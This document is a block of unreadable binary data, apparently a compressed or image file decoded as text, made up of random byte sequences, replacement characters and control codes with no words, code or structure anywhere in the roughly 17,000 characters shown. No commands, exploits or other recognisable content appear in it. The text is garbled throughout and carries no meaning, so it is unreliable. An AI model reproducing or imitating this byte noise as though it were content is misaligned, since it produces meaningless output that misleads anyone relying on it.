  ��*�+�p�+��4n����ނ �r�������-���篿 /��̮qT��1k�2n�Yg+/S,4n��c��F��nF[r�؀	m��m7#������D�/�C�q�{G��'Xt��9�N:�s�:�N���t;�jO���Ȃ��Ͼ�����F:�z�h%�Dh&��)�gv��g�g( �cF��A�����w��*� ���(�d�!����$�!�BQǩ���.�Ӷ����H����3��r�ðg�u�r��C����&�� ��F���pHӍ<��58ᕍ/p��!8�!�	q$8��d���`��D����Q]n�黆v���j8�/ =B����F����#� �K)#�����X���@b'Zw� �`������ r ���J��u��5�������F+:I��q��g�q�X7<�̶��fcد�bl��起En(k`�2�T�J8�L��P��X1յic $dh�����s�j��JrƉ6�`C+Bq"�L�h�9�fƎ�z]��J&��!�G� �r�)�APڒ��K	#������"V0���z �&�&�� Y� l�����QH[����h�rG�D4�iѥZ{���k�#pk��jt���K]���cx�Ɛb��:��r��k@�.{�Nu�"8�����+:��(P��ƻfÍ�T.s|��0���I�0YZ�+�@`C(0�D�9�y�?$��X/S��YL~�G���|0@��	��'$��G>�Sŧ�����z���H@�O�c# ��,�	F(�@\�r�B7sխDV���ux%3y��
ղ	�0\#D�,��� i��2�mf��9�&O<�k>�; ���k�9�T9$]�i�A��i��HE�X_�Q�!$���`�6�"���F�Ѭf��?��8���jL,5���x�L|P��@"�E���ɏ#��0��dD8)`�|0 �l4�F8C{#@�l������nA�Jf�&��_��ԯ��-��[���k�1�K��Am8�6׈���9�d/�#1:����0��@�L�eӊ��� 8 �v"�H�!R6�h�.�_}��9І��AЃct���I�f�E�3�|� ��Ah	2Q]�� 狤'�4��g���H�!�!+��
>���� �<��� 
$�Q:��8r<��8�us�����@��Fl� �񷰨Жac��;$m�𽶱�X���٨Us�aì8ز�k���B<^���lV.yʹ�ݜu7�˜b��PfH����e J�Y�dv�"�z�91C:��u&��?":�MԦU��XKR����G.���h$k�z	M��['�*��NYF2�)A��,�ԣr�2���Y�:E~��[5��/I8Lz���x�5��^m����s��5�:����b`S�ʷ]��F��Ѐ2`s7�������5d���|�',����
u(*L:�(C��cX�*Ήg�G��vg7yCi#����ra:�hk%�	�uT~A����BDa�B�x�ъAUD���S�`�DHP'<�`�Y
Kv=#$�N�.1��Z���	 �+���^��.ev�ژ��g��)�7�c�M�jS��n�/��k(0��<i��p�fa�j�ʉ�NB���I��lpB8p *�lQr�^C`�����Ǹ5C3�bZ}a���D{}�3� H߱�5��9�TFn6'�P �2H��{�^�l�:؀�I(�w0.��D�ϭ�z�c^�t�����š�Y�m��Y���c��F@�)�9��ȳ����l4Q� �|�+7֐W�6[�\7��X��#�����yym�0##��:���	B�@X��0(@�)]P�::����=�{� ��BLjl Bǩ��
,��R9!h��=x�'��Z��@UU�����؏��*9: ��ز0��o{��x���M;�B��^��	� ���K�!�L���j�����*�N��8`�tI���B�d��������3Ɓ8��2 �h �9bn�*�ĺgt�^���:0ˡ�o�n�Ƙ�;v�vM�t	A�.Jt���#��`#F X�
�p��'��l` j��n�Ώ ��T<锠�����Ox���
N��r��	1��a8�F�@&!�D� �`��a��������3���/��JЬ�̡6�����8�/�Ě"��L[���NBA@L	�劑
vo�l! �f���g*�j�	�/�����.��"Jit@��Mu`}�
�aQ)����'4���&
H��#�#-b����y$@��G2`��r<c��=#��ỀE��V$K^��41���K��a�"���,�BN�hh�B��)NV�/p��4f��A�&o�FN7�-<�	���q:���&�)��栒z�!{R<��缧	耎�z� �S�Β���q��N�������8	��j"�,�"@�TN�#�� ����� -�a	:�`#�0�
j���J ����� ��.
�,�A��QR�<r$!@1��!��쫲��&'ѲA��D��J��,�J4�KU3�&��<���	��Q ���)q���)����(a��:J�#�D�{��ƺq�����"
i"錀� �.bצ��� ?'m�	 DMNe/��"�N�@>�h0���01�!:���jr��ց	��29�	ni�+���4%-4�=��n5�![%�!��@� -����RP�Ĥ��sN�N�� 1��	Z�8 _N �:��R�!�S;�q�Բ��ŶC��s��2
ӳ���AM�=���&�S?��hd����r����/�L~Bt�G?�a	�_:�_�I�Hb�5��H��_4�����Aw�+�4�D�4�	G��Ea��B5��{ RF��k�j�7�tH���:�%��]@���O؀t ^.����`@ ~��cl��)e;�g\���r��<i�M�3�v�;n"=߀]�PM#���=�� �M#�����HȈ|b`���U@J�$v��OɌ�G�a	2L�"�H4��o�~�/b�AI>��5]u�Ns$S��VQ4m6iQ�f%;�unh��sLЈ�X�D�6�b�!�N��������
��J��ZôŊ�!��[�Q;[l��f]}&=�v �.^�M�p�Li�0�.X�.-�!��tO�?�C�>)���6Q+Vs��(2@o���Aob���'GR�N�i��rޥe_�^UE;qSa�6�]��5c���
!��A	ڠ�4�1+��vH�JC	�����JGÜ�	~` ��J�[�To�k��:����Q�!�(�'e��.��&��m!�|�.m߀|�"Oc����?Ӂ�oO�F��1mN���T�!�!��7�t����2��Pr�R5FY�o�Jt���|R�9�r��E4�St�P�nU5���nOb;��F�a>6s��w�!���J�Sk�H�h0�dx�!a�� �7�T ��f��k��z��Q��[��L��+��ص+��!�R�޵�*j R�4t�8"k$-�`o�a`�+���` � �!F ���q�e� W���.83�:hr@�e7��"�2X?1�U�4]�U;qFΆT��l�!��8 �����zwH!�p1?��>ѽT���H7�$�a܈j��
��J����źG;���G\�S;��L�]�ł�g���t��7�ؕ|�q}���'����E(-�B�o	��2�҈,������Q;��@��Xc�!�m��φ 9$%����[�DKW��6^5Fo�5S��g1Oj��`�aT�l�Xq��aB[�ϒ	�Wr�C7J'��e`��!�����9Y,zϙ\��:�5Sv�lӓ;�ԛ��+�����^�t ܀_�y$��g�����~��8�ˀ��q�a��R��hQ���
���zH��+�O�K�U�=$I�4S3�J5O�9�4[uFm�ht�	��&T�_YL:���BN�J���DG4bY�s� ��
r!��!��[a� ř�G*͕!t� >+<{f��U�����U���{�Y}�5�z���rJ\�'.�#��x6.�4�ё�5qwB�0cSFo�Z7<��48s��*P��,4��������*$c64b���V=��:(�����0��@����#���=���6��K��r��π�x rz��`Zµ��a�������!ZܶQ�g�;��m��o����;�U��T�iBMPA�<"�.��"
��8�S�!�p�[~D���
�0���x�'e�z	(w�24iN�%�{����_��+�U3Qu��DY�N�aۊ�!6`&w�X� ��#�@�S��XOFm#�.4��I%� ~ �C|9�!F�#���յa��`�ô(��!�ӕƑ�m�1׺�+"ֻg�����D-޺�n��S?�8��e��ưٽۈ����6 (񟍧�'��_֡�jý���\���Du�;Eف��aUa4��Us��<�Awf��C�wS�C�%�0��BN�S�V�cH����Pl���!ĉ���ӛ��K}�`�[�!���?��m������l�V]�S�,�p�@�Z����Q�x?������P�\~�\ڧ]���PΞH���8��R)��:�$ﻠ�|E�]:��UT�)z��%�;5/�,T�]
|8�2{�3 � yd��T�m�!����a�a4�x6 �1����)���C}��䕐{^]���T����m,�س�XM ���T�\�N&-�m8��7�a`��Ԩ
�ٳ����� ���ӡ��]&9[8����DouA�6VQ2�Aumt�mX1�* ���8�] )s:熺�����&	�7�+^B!B|����%e�=}�I��/����l'E� �߅>�#x��~9�O!ĉB��c�7}��ƀ ��0b�+��� M	�РI�.�x�ȍG��67@���(F7p0
�(m��as�
��p[7�ېk�^3w�ߵlݲ��fn�q�ic�V�����������ں��F�L�xe�^����t3a��,!�?n�­[цI���@����R�k��[�qȥ��A��������ÉS1>���T"�'��������t�,Rdh�aE�œ���G�o�8��s.���b�Ç�*��hAUV�N7��8�,OK���mm���?#l P,Ղ:x�F�VY���,�7C��5k]#�Y��u�6li�Z��]z�Ŏ��d�V7�FLe�#N�k��A:�2�e���$gC������M��6�a�m�7���pM-�p ���)Ar{&לr�Pќ �s�?0���v��B	�]B�uTѥg:���� �	F��Q`��-�4 Me��;=�!9�Ֆ��E!��.��AT��ZI�U��V����Y��V7hvm]y���`m��N�li+�lld�p ����¼���bh�}I�ifR���q���S�dV�v�7�p�z�Jp.$�qs�0��A�z�q��%*PA}aix	yA�m�D�>��G�Ep�����AX`���D@��'�V0ePS�9��`<��8N<��ˁH	�T�P�`�Q$��F��lX.���:�h�64��m_ڲQ_x�}��z�AN��D�-\�D:t�Yl�&YV��L�D��������Nm޼�f�$���o\G�~B�ܞ�A��}��D��C𞾬�{Qt�������E��EA�C�A }��+A0�����
�����/!%oI�/lRQ� �Vg[������7]9Nk$j��,l]�B$��0� �a: �t`HN�`��6� 3��@б�0�&M�S��R��,`İ:~¤w�`� ���`�3�b<��q�4A9�c+ԡ:*�� ���A%<�m�x����*�a�x���@
.P�A���1�h�j���2���'A_<��	r�*}�[�;z�!�� � ���f�����Y`�m���)Mii����E=���Ȏ°� �R���"2�A�fƙr1�!�2g�հ�;�i@/K7ۤ�M� �7ڠ�@Db�����'��i I�X�=M�K�E&��D"�<��"�L9�9�#�?�1^�z�ԁ��Uy�?�{ځr����DW	P��~�4�!�����Y�MkM��9rEdѥ��q�k��!�9��0������^ZT�����i*3�6>",E)ڗ���[�5gJ�-]�B��ca�G:���	�*�3�s�?�8�I�ƺ�;�\�q��q��,<�TsF�'��y�9}|R�!��=�f�5��+��
�q�C'KX�N
���Mm� R�0X��� �B$�H�0K�()J�1�!���hmk�pR�R������r�0uW��An  ^P��Y��A6�ha�@�&���s���D�Z����`I����<��a�������l�b� ��P��� U#����f�D':b�3�G=��b6�J��{�$�Pu}��*N�I�4P-fr��#OQ����C3$���.F��+�<�0�yt�+KX�<1�=���h� �_|�֖֒��F<Ԇ q�r2|d��d���21�(Ô�$[�F[k���ˤ2)u� �d 1e�Tř���>mUc�uoW'�A a g�����D��*"1;�9��h8�xu�A��5�Ybh�=������1@˂�M��:&@'j����G�Bl$fYe��YVxG���C
��Mn0�`���|�=�	$��]�3�0���3�G62��R?٠�� ��*CW�a"Sj��˃������dV��r4�	 �Cع!�i&V���
"�۔tЊ|L�
_�Yv3�!�"Y���0����Q4�A���k�۞�����d������A+PCD34�pr�q(���}�,�D� �3� cx[�VXv����([���FC� բtKrB7��Xl8����ј��M�N�.��/C�6��D����u�N���oNĪ|�qz�(����٘������:�ɩG�b .�7��W.�� ��'L�#�J�����d`�ĄV�>Hcg�]��Ԑ�0�(3��
�C\�E��2�S��� �?�����o ����6<� �'��p��B(��ɹ��N�u��K�lݢA�L	V:��'m�:rN�"U����q>cU�o|��U�!^�g�;��
H`V�p�	a<�("�(�b^�E3�@^�SF�v�wr�a��8���56S�X	0Ss�\(�+�H'C�SU�H	�}7�t�Q �}�&l��|1 �P0b �g�lK��� Kv�"� �~��v�U�K�!-�5J�7&iB:��]P �X�pL�w��Cτ^��Wa�'�1�2^`��Cp��o��`��(9s(�E��	�z��P=��� ��C ap�O�Y���{���!sGJ3UPQP7����oB :�8Uk�l-Q�Q�=�q�=p�j1 Q���(��=�4Jal\� bs�5�6wkwe�K�3TvHe��VB��"�Aw ��n>�w 1xu1��oX5g�'��M�s]�	�qa@p�_gp�n7Sy���`F@ �(H�0H�fO�3X�'&{5QG���t��>�S��+�h�"r@a�6c	]��ߨ����q��qp�di��@�J��׸M�HNa5���G>x�0S�F0��c���@�&�yHI��Am�� �qN�Lqx���w�$p�C�ED�oP!D�
0FR�T����V�ĳ����x��W?@��W!H=�zg�Q T{l �X�֔������r��E��>U�F�C�#`	��+���X�bP��h���8��- 1@�#�4�`	P}?�H;�~����r�v΅j&�w@�D�����/� ���0��t�Hp����1�!p�)h���@@DPc�;R���_>��߱Eq �v�4�N\ i^CF�Y��=^��_S���[1�h{k��й��We TNvs����P`�*Q`���p��`��f*�gJ�S}l�|^ؖ�R@l �Bs��>z9w#T��ZF�y@Y���e)�5�N�"��Q�gpW�%x��)��CDD���E�4J�A��ϐEm5`\T�	z5�3I�
A�f��P�������!��,AG6��I9;H0pH�U��;����Ť���	�8 �鉦�ygz�f*��w_�7��h	Х-���ygGv�Xzɗ��\ͅ9e�Kj��.2�/�A'��5�L��g0 ����bM ס�1�J�J���K
�0Fc�
�	q/�%����k^��ha�i������YFpz�#����� 2� 3�R�|��TK�0ъm�H��+�	]@��b��x�lٵn:�c��'�� �RX�ڈA0����z*P	�	>���\��9���-	�z�K(�X�l���wl�5�a';4 WZ�;����빣J{;FpMf�_*	�o����3�`��N0z�vz��^�Y��R!"���� L��jǴ��A���P��e�>�P0�0�i���gJ���i{� j����`#l~dl�P>�%y��h9sX�,�K�z@|3#	�/��$Dq_!f����q�t�aMéV��Jй��KK����[4v���(<�{�`���8���fig���sD���r�M圙���\��A�Q�ͅ��vTO�&�V�+`�x�f��c{��bеk	�VȖb�1`�ר�y]�H815
"�3����c&�;;R��@Y�1:�0j�
�1��>�
��H�������'�`Y@�L�`�A���(V��&�3*���\���N>3O�q=?�5�'���:XU	�2Aj}��@9Q��n�B-deD��s��_�"� V � �����ٵ�j{��} ��L�]{�]�P���R+������B�Gv8�7zH9Y
��|�3A^?`';,��aUl�˱�k��
�A
#_Դ����e����c��pz�&H���d��T!�L��w�z�q���,Ka���SFJ�5� �`]��=�B��֜��L�X�F��k��Z��	 �5t$���U�n�&���
$�Jq$,"J�B:�-� aBJyGoH��\P�H��ZА,�!����rp��<S�4�h�$�a4F���"-�<�ּH�8���$C�Ԇvh�����S�$��C8���=��]�������]�p��d|K�ZL���	�G2��f��#�� B�<&@%~s�nq@��%G�	����Qy���e'�A�{���u��̱}����c�h������'�y���p=���'��>z: �E��48� z�݊n�ie�2�@Una�B�#K��ʹ��f�\l!b��I����{��׌��fQ'+P{
�.-8Ke!�}�@�$�"C2$�z�ԶW"�+�5�@\@'?0Z����ޜ��'�ɚ����@
����y��3����M�9ҬW��8HI��#�.W	��p�?8�~Y��U��A��"�\��@]p��	��`������\lq�
(�ſ}k���׵]h	+��7��<s���|�\H<���:B�f-٠�eq֊J�����,jG�NP��L���ñ�\N3�`Y��a������0��q*Ly�����a=�G��Iٱ&�Q0ab��+�>SGUڥmӥ��ul�%7��0��9Ե���	V��n��3}�����q�,SCj��6�%-�ez8If�"�n.�`.�b_v�����J�L���k�Ծ)���<�.�c�讲�m���+,���!���E�Yt�\�LC��X�J+��,] �� ��~�"�F�������X��n-N���7 }i��jd�Ts��}	]�
&�6Th���n!�g�u#���?��������j6 T�����󲃩���J�����=���hN=��*| (\�'x�m�~eD���z	t�c�.7{j�>e��K��/[fI�.�s�pF��$�����q`����ۼ}�c{�` ���+��T�}��9 ��ܿn�̱���;v
�ek��n�,v�ր[��$`�7��xl����r��-ݬ\��E�2Wr��g��JF���BP�Hpa遑Ig�<@j%
A��#`�^��H���-���?+l$dH�N�%�qDW��2e�#֍F��	npX17ƌ����o��.���'3fCQ\�1��s�b���c��(�O������d@�9�w�kLL�p��/Z8��?��Y��<"���؁M����Y$��?.4��90����6��S���EN<g*j�+����`J���ǩP)]��� �<�����
,	u�ͬ(6h���B#��I ���&/b�$C̺�k�1ΰ�4���`��5�0$�Ў�#I�F�IӢ��H�0��	��M�w�!)��j�t�)����4����h��bH�y �� ���F0�:��t��h��"����=�hZ)�������q�%�p�Ӝ~j(
�bE* $�"� \	U�,pU���"O*�ꪰ������ 
��r+�ĉ�K�,�k/���"	z�Y�+�0�[4V8c2ʀ��@�C�r332�ro� CF��I�B���($�Ga��r��D��/�VL�Y5/�F��bn!�������VO�Z���:i	.�P�$�����(}���$��ҕ�������蔕�4ЀP}o)��8@������*֭l]����U�6�� D�ȹ+�P�v/����#l/2�-���V��.x�H���B�8�T�	&Hr�(`�M��V���I'�����k��VM3�$H���g��r���.�f��8b��<��-��Fr�<�]t>��Ԣ�2�ԧ�{!B(���(�$u)4� �l�%
`�$���i��>0�,�Z��	�V�%J�Kr��&�E�,��`i�6��l1	:,2@nt����P�b;���/ Y3��<a�	�7rq]Db���;h�G���6��:ҩSC�͑�C��ču���@d�2���]�*��� Q"C�L4��%��'<c�Pz&���$@�	L��
&ڣЄ`�=�`�2<t���e	��������t3[��E��4�� �:���A�����[�`@���"D`�L�(�F3]8�&І�܆X�\H:@�hD# i �2ws\�"yNB����Ps
i�?�4�t�hC)-���#$�E2��'��&QF2�fi�?��)
P�?E�b�����?CJ��Ǡ���6���?`B�e-h�����/ޑ�E�b:���D�SSڞ�"l���QHV��0� �п<�x��0��AX�J�b��f,d�Y+
��fr��d�	�HD��<G1�:�ѧ\���8��C���)';YJ������2�]6o6<���(N)g�V��h1U��Hbմ[������Hć����c%%_:H���8թܴ�Ձr��؟d"�>������ ����~��:2@Eut�BB��?wW_rC/ML�.�9<��9<����SZ��i�_��x���15t\V��H�R.��K^V;���w4�f~�g�����X�H�*��y�� ���Z�j� ˮ6`��o|�R�VZ�	�+:(L0�߄�L�Iѭ�:v%L$e��mnx�G-:�@`$���\��đYf
L�0W�`�����0�L"8E�4r6��"�!fxd` P�<�Sz��LJ�$Ȏ�T��s�j�$��%^uC���t�y�m������
+j�l���e-l�K<��aӲ�;c��Ӷ���h�� 96Э[�y�����r� 6=�B���	�V��m�b>P�䃨LB+׹n�4OaȉG�Ӊa+��w|�'���䁦��2��.�1�*�$����'@�fQ�
N���T��5�&V��"�"�Z�8��X�J���Z����7� �w`����6�+I\��rc	]��cx��T�"�	�W҃��rK����/4l�.��VS�,�R䶺̩E@�ΝPb[�BVL�NW�.����сw��<*�~��!�.�Q���Nr���H�S^%��j%�y�w����i^^�V"S�,#ki�&]���;z���t?� C��1Jn��Hx:Z@0�{��S:�pefp��we:Z�H]D���:�Wn$�i��66P���,��&�%9.d�;=�7~�ǰ3�l���%y&ǥ�L�M��iP$�}�ݞ�)�:Y���Xy"`�X0tƲ��-�zG�6(�1A8�Y�A�{�s���?�܁!�!2�	�<}?P����/lS&i�u����K	g�`4m��(ޕ�w<������8������ȀP�4�*A��(�F��#z	�9ZK.$	�"%��"n�P�;�QQ��"h��	�U�߻w���(��h���(���Y@������YR@�����40���0�қ�`��؛rq�?�4p4��I�$�,�� |� �s�oۺ��b�3�ţ����'@ ���c��S��a�T��nx���X�@���q��"{���8"l���!�ᡮ����0�����A�,3�=�	#��ې�h��ɀ�A8�R�H%����>T �H7�@�Nk�n���O�� Z	Έ5�/���;�聎z�A�,R)ݸ�kA�;̓:5���_D�x��s�8Z�:Y�(	bx�u�6�0��"B":Gd� �G�D�`�&�9���

�0�S��Q:S������A��0�3J����'"���3���EX:�ۃ%$z\�@��	���8�8?5�J�x��x�q�7F3�����% %"��%�	W��5���P�_dGPS�ΡG����C|�a�� �)"B�� $`�$�T����Ù��ob��D�Tq��*�PE+z

��
�2�B)��ŶX/���)]�-L7��C>��c%�(���c�Fk�O�!	h�s�!�� aF�Aܰ���Q�����m5mX�x���_t<�X��ɸ\	bJD�P3�T������@� �L	��	�=l�"�<�[�"����.�b��1�W	��#x�]��Y4��<ܺ��/�D )�Ù��3M�)<]Z�>[��i�{;?q��8���?��Jۼ���.`�	В~��ѯ����i%�Y�n �����ud���	Ub��*���I$�rD�`&�C=0m�������a�R\L��O��OS	�����
���
���i�B�6@��X�%<U��s���G�>��Y�j��Ȇ% ���Ȋ,}�M݄�Ѹ��Yx��(1�"	�,\���x�с�R��4�h%mȆk`��N�HR�4�uDKc�]�G�Ȇ>���. �*
t�jmH����Rӥ1
�Q6���P����,�"rj��x	y��������������P����C�K� Vv���\�4Ɇt�����,�M�p�pq�H�0��	��p1�{k�С���C��0��t%WB!��C%UG�c R�\��p�b�)��qX�/E�/���i�[S�i����O�[�֞�"e�e��,�S�4��K�8���=��6
�x���n{������Ør��}��v��`]���W�|1F[��cFh�"�ތ���p�(�$�����0���"�ˡ����p1�QB>LR�|-�`��)5��;����K��1G<H$r&F��Eq�9�8��L��EWr%W*�A�uA�At��tE�8 	
//��T
)�����YUs��ƾr��\���]5�m��|$��`�A�Mt��(�J��$����ƽɬm�0/�˰(W��M��r�l�EcuY�m�kԄ1���N���u|���@	��1Jڙ@���]�D�< ��O�}A��"4+p�9m�7U
�L��2>�1��mc��C�)M���[��TM7a<�I�T�%(P�Ǣ��÷�P}�&Q������4����w����Gtȿ!!=�V���R�'�^�u���҆`R���;s�x� ��>��0r�hP]��@�=������R����8'�]e+� ^��Tq��H��A[���0	2xR�|!N��0KS8�`�HVs���S =|���R��)���P�������Ը��Z���ʀ'���1�]\7�{�n!���u|�褓�҅P�6��� 9)}�3&$�
�������A�h��s�d���K����N�d*�]���W���p�U�a����m�6*8�=�Q�z�4|Y�N?l<�)!�b���3�T�]�-���0�=����% �S��"���Q�Z��а���I�	�4ʭ�����c%t���nF�:��D�6H�����%�.�YK�g3Z�!�+�rŽ�Eh��M�dkH6��ӑh�J66�֢.�����/� Դ�h�Ӓt���(��	]��;I��'�P�Z1]J�  �bGʥ�.��k���!���e~���	��ܘ���	=�싃��&]��\V�W�4�Ўx@�61]}D���g�����#�DFn�d�9��kL��~SO��f����Ľ�V�X���n���\���ˍ=و}uM5���{-P;́��0�lX @;��, r��7P-܋eװ��NPk�Փ61͚D٧�R��x�����ی(�(���A���ҧ��x�L�y
 �����L���V�L^̸��P�S@�
T~�=%��o�|~zl�K8`�<�����\#�<����-�k�k�C	�q���p����	H��ff50푈4-)�"&��ʿ����T���I1�qR�{-\B��ÒpNg��J �K��J�F�*|V��P	9�	�+^��d#Wo��dL�k�2��" �q'�F��L��H�c�:\-�A@��y���"q��!�q�y,GҌ/.��~��𛾳��lF1�Q�X�З�#��(B�ӓ���ι^�\��Z1Zb1B��!��xn۪�C'�qرս�����LHٵJ ,^&_��~
�+���UEP�3�[qW]	�\Y�l[�ɚ�M����)��HV�0�X�"!���k��3@�ʑ�F!I��0?l#���	��N�r�p�~�.h��Q����C��[zO�_�\#�r�}�8'��t`͊d��q��*� "��*z��Wg�$�����������빆	��Z[�El��o�H���awC�fgq8��)��y��fO�A�L�y~$��Ҡs��s��H���k��X��2L|��U��#y�ß��@�܈��s��91s��*�Vz�u�`{�{����$.�Qu ^����V���k�g�����hᝍ(���Ӱ�
\ѐ���L��b%�;r��!L�-�5���u{���kF���_Evٺ�k�d$����g@�=Ԉ��/��1k�Dx�_���M��0a�82� ���
4;��0�7bC���M�lײ�˦��X�ٺ��v�k�lԆegΜ�nv�-�����[�A8�9	���㟛n�6v�1���C�B��x����0:�&m�iҧ��6Tvb��X���^*�MH����l� J�6Lߥ��*Bn�5pQ[Dsھ�릍�Ə�U��q��7��pe�8]\�1$'B10y�p@`E'�8����EMbE`�?���8�3�:�q�UVu��xh��Z٨hVBg�F[Q�:l���]}��BP9�Xm���B�YYc� ��bn$9� ���ZmU&�l�%Tږ��晗T$�Io�������p:X`��˵`E��?��� �dND ����Ǖz�xE�V�l������O}DE��~7��(�pÂ 2�#V�1BM=E�P@|������DՁuՉ��Z�]E�P_��[m��y]��U7C3D<l��hHCd��`���Rm	=v�b�A9����i����&�k�%��iֈ�m��f���ɦ��i��)�s8�O�KD�T!�Dv�E��=�xe�H�E��+p�R���D=��?BY19NІ�RB=ȴ��M A:��
u퉨UCܭ�Fc�5�Z0��GɊh�?��T�F<:6D2U�M5U��YBE.V���E�䓘�VDV~&Z�0�A%��^��ib���?k���g,�':��Lr�0�B��ΏPwɀ

5�!=�\g�WvV#��g+��I@�7aj��Rm1x����b�dS�a@�V`��8KU����"y�F.~�VW�~�z]�uӆ%��MŤ�B�&Y������� �����o�(B���Kp��� R��&8��]o�c a������#t�
�]>ҍ��|D#�Z�C���q�!l�����M�D&����ӓ�a������C��B�4'��
W��U�P�+�}e���B�h"N����@��.�{V`�o�o2HX���(U�8�i�E��!$p����FH����M�jS��xa8�ˠ�\E�6`�aRQ�е���.A]J9J�x�!n\��v�LES/KLO�w��b�<�$��ы�t��n�l}	C,�E�p�#Y��h���mZ�0!W��L��������&3�_0]�A�uH�	4��;���w%fK�KH,���!M�"�&xb�I�r�`'	@��u�(2ne=��F�Ũ�d!�AGf���e*'Z"}���di�M�1���t�87�\]/DVVFG�:TN�!�3eƜ��q�_�� #NuI2CY:-Ù��~MB�`�*roW">�%���qm(�6 ���`iڀ�2�������:*]TD����c�jb�O�GqN��`vB�9�	{B�䍊C� M�'�eF�0iU�=Ml��d�������c[�;�ӵ6�*lKD�rE�d�0j���������:pg O�������P�e��ֆ�T
�$H�"9u�2��l�*U�J2�������C�b� p���~�C�y2[�d��`�Bj�d�9�)����*��L��}�DKUo���"F��T�*4�fEב�| ���ce�$7��\p� 4���nof�H�'�4j��h YZ	7����*��&�x�+o60�e,�9�h:��!�P�Ĩ�5��4;�ńQȼn4�*K��,�R�!䦮B��u��� "A�p��h���NʀS�0�%T��2nZ��Z�"����q�Vӣ�e�^z��\q+>"6p�_4w��!�e�)��u�P�_u��V+Y�pg%k[=��`�t�p����)
� à�עt�V�y:jv��#��:�!�V��vȉL8���ԇ=�Ä'  Go'�@��Q�*�� )
[&�b�c:�!2�V���Z�e�: 3�u���-�p��;d�a��A���11D2������!�g���?R�����.��8		���:A5E� �����9LN :����C}_��eP���v���n(8��c�<�'d'@:N%�I��&���
���� ы"a	[�>kԁ���D�jp���e�@6�zp#����
�`5m	`\�$�l����j���lA>��Oޛ� �{D�+50� +������\>o28�61���;�AO몰`���0:j��_�Ȅ���1�.ܧg��!t�����2�@L�b!��P�07pR�E�A�tI��U^�
~�]bmE�e�;X�H��C:�B���G�__`��pC!��A�;�X�J| w�K���Q� 5k<[����P\]m]q ^�F��0Y�`����u����٨9��T�� � Xm�����G,����DBP����} ^1T��A�S�Ch\�!���	U`�'=���=����C<���0J�%�_@�r9����	['�xP��Mm0]%�)���`����ٗQP�A%!�'By��A�+8Q�Y�;���Bl2}MU$���	HX�1YGPTH�����J������ N�-�4��Ą�,�h����p G����MQ�AcvC7X� V蔁Zd��@$�B<��WX�6�Z*�E�Y�p"e A��C�%��@E�I��xKgA�� D�-P
�Ɠ���ٓ=��-~@$�$�Y�����h��@t��Y� J�d�0e��#�t 8XA�%���~!B|����-H�X�X�PD� O��K�I@Q��iZ:�!��0�^���`�5<�?(�@&������zx3ˌ�Da�Iў��F�H���0�(~�(~�s�� ���!D���d��HP�QHp���q� ,\�("yR��1"U$c�|�T>�UN�U��Ph[WBD��U��(H��i�!�u&�~�J�e�ixZR��D㺅�8�H�:<�<���@�����tG|�\�T��	'*�H]V~@O0[6��$�&�hE)ni�� P@bh�,By=�px�P<�[�V���#Rv��JU@!�J�Ĥ�,AA� b�N:��DtB��L�0BS��?t�P����\��uM �A\_1ݥ��J��C�t <H`�I�<,~�
@�0�Z,&Z\�2UQ���}��q"ϱB�(�!�AJ��!�׆��<�U"8���n�ɗ)�-�".���m�J�a�d�1�"��C�����������}@�X6%�:f�x ����e�c����G��;f�y`�t�N���: B��"���+Q�� ǋmEoISW��Dx�̉Zbd�?L�9	Bh$��cD��d[�$�У,"Ymx�:����ؕ]-,o�| �u|@�� ��&�E��u^��U�j�R%��C��l@� �t���W��BA��-�4�8 �7H@��E5�V��n ^ H��D�܊��Վ�t�C"eג��ŀ'|_p y�3�E�|��b��:�er��kmdf��H&�� <9YX9W�d�Rbt�P$lN�h���'��'t�f,Mll�*b��d��0�,�d�r�!9|)�A�A��CJ��f����UX:
����8�,��1\��@�F ���I��`Q�`�`&��goB�Ā�A�JZx��t��%FH�	j�	�Q�Ud��AW��ԭ������8��n(�������n��p��X�Y��F�Ў%�*M�9*�t�)zzڌvn�r�H�r$�������?��/�J`�Z��0��9�Y�.B��u�F� �����?��E-�V<��������/���%DA5�ZtL�������f�k�|fD��&D�%,*v� ��"��^I����~Y�d�l��*n�t"Ll�@���8�&A&<��t:�C<�菾�n<��G+���a:�A5��u�cB�#�<�����J�
@ �P��S\N\�-^�T�@����)���U4�W0$1�ڻ-`7�B�H@�j�Xfb� �&D5$�@���s�ⷄ�8�MӅ"�Ix��#=�ME-�����! ��@%��&&21�ʗJ�@,l����`d�/�7.�6�p�֮; 0MY�E���@��?<�� ����I�ա�hZ&�2�����3��A <��
���5�E�$`X:�C	�r�4�S�mB�oBrT���pW��W��oI&BBoBl����@}Tu~�K��s�>�Y�dB`��;H@H����~ڕx�����T����p�^��ZA���7|�Ό��@��%��@Q�*7P�Io���a_��@��L�4�L������
@���C&�q����|E�C7��F&�Y���DmTC��_��|3��'��f�?��ڠ�o%���������y�oZ��r���_s@`{AP� I�A�x���`A�%/��B�@��Iv7�#ȀF�.��g7�g@o$ERrlPC%�r���l�������Xю|o5ʋ|Ǌ(DupKB�^EN3���xK����A(�c�4�����8C7%xF�R�-��?AP�3]�s�4�%�椈7M�BM�6M�f�8�9�_/G|C�`6��� ���􀋺!�� ��D�H�
$B�eC�0#�0�jۭvv�3�g���fx$9-�+T���`�!��������ZW�JE��|E̵���8l�8����?D�?�Apm䁅�ކ��%<7)F@?5�P�nL�՝�\U�uxB��|����CA|�ױ4@�r �o@}@g�� �@~��s�#hq���ր�n�4�<P6B0��e:B�B��4к �0:hD�҆�?E����̢��,��sM$�p�8Ȉ��B�P���ܨ��F5�ͽ���G[A( 9Π���?pu���|B(�Y�If��}�n�$�TP���bloBxw�~��CH��(�s��x�}W8�6B���w��ߑ�<.O@�H�`
d��p0I����5:hsA��/��xH����� �A��[ �NBP�	��0�D<�P;���Eq��bp�� �f��D��hs@�G7x���"�P�b
� *~s��4"DyjR���~#9��I���F�
 A��Є��M�ʮ*�%t���9��2 ,z�㰀A.�m�UC:�%�ư#�����L�t�š�.aA�Y�t	�P�h0:׽��(@�`!H�|(إ�A]Ԉ�Ò4׆t�w��?sײi똍�5s$�q�������K��=m����fM�����Kc�$���f�o��s��fU�R;F�G�jV�E�tFGG=��1�^���Q�[�l	�w��81n2�p�q�00p�'/^tP��� �*0�|Y���� 1��߇(����Q���#>L���G�&�#�nBRڌ�1���k�AP�c9��3��%� ^l��
x��[N�:z�IXх��6׮us��d�n$I��h�f�!�C�d�j������� #ͪ�	%BQ
